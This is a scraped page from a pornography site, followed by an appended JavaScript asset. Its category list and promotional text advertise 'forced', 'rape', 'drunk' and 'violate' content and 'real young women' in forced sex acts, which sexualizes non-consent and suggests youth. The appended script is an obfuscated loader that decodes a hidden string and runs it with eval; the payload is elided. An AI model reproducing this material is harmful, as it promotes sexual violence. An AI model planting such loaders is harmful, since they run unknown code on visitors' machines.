<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">695</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2153</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1596</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1331</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3540</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3610</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">257</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">482</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1131</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1536</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1906</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">699</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">347</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1226</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1312</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">263</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5348</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">858</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2028</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">422</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">541</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3005</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1432</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">371</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1237</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">597</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1457</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3064</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">13</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">13904</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1116</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">615</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1150</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3649</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1123</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1168</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">395</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1346</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1263</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © forcedblowjobsite.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

Welcome to Forced Blowjob Site! Our adult website caters to the fetish and fantasy needs of individuals across the globe by featuring quality videos and images of real young women participating in forced blowjobs.

At Forced Blowjob Site, our goal is to provide you with a wealth of content that is as arousing as it is explicit. Regardless of whether you are a connoisseur of forced fantasies or are simply curious, here you can enjoy a variety of multi-dimensional, erotic experiences from all over the world.

Our videos come from qualified producers and photographers who have taken extra care in crafting scenes that are as convincing and real-feeling as possible. From forced down the throat, to forced blowjobs with hands and feet, Forced Blowjob Site has something for everyone.

The videos featured on the site feature hot, sexy young women, with most being 18 and 19-year-old models. You can watch on our high-quality player from any device and with no downloads required. Our carefully curated selection of images will leave you with even more incredibly detailed and varied options to explore.

At Forced Blowjob Site, you can enjoy endless options when it comes to fulfilling your fantasy needs. Whether you are looking for a fantasy of powerful domination, a romantic forced encounter, or something more specific like forced throat fucking, we can provide.

Many of our videos come in HD, with high resolution images that will show every detail in every frame. Our competitive pricing will also ensure you can enjoy access to all of the content you love at an affordable cost.

We understand that everyone has different needs and fantasies when it comes to forced blowjobs and we want to provide an online experience that caters to these wants. So dive in and explore all the options that Forced Blowjob Site has to offer you today.
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"395e924afc6443a4994ff3879065cf4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://forcedblowjobsite.com/js/vxwWgBg7pWYXL11SAsCBXU.js
body_size: 22000
content:
function wtyaepzj(joplsfhld){var nwsvnkd='Z';var ibjdutrjfk='A';var osvrinnu=[];var cbqhrezn=new RegExp('['+ibjdutrjfk+'-'+nwsvnkd+']');var apztaf=joplsfhld.split(cbqhrezn);for(var i=0;i<apztaf.length;i++){osvrinnu.push(String.fromCharCode(parseInt(apztaf[i],19)/(95)));}eval(osvrinnu.splice(1,osvrinnu.length).join(''));}wtyaepzj('[base64]'); 
     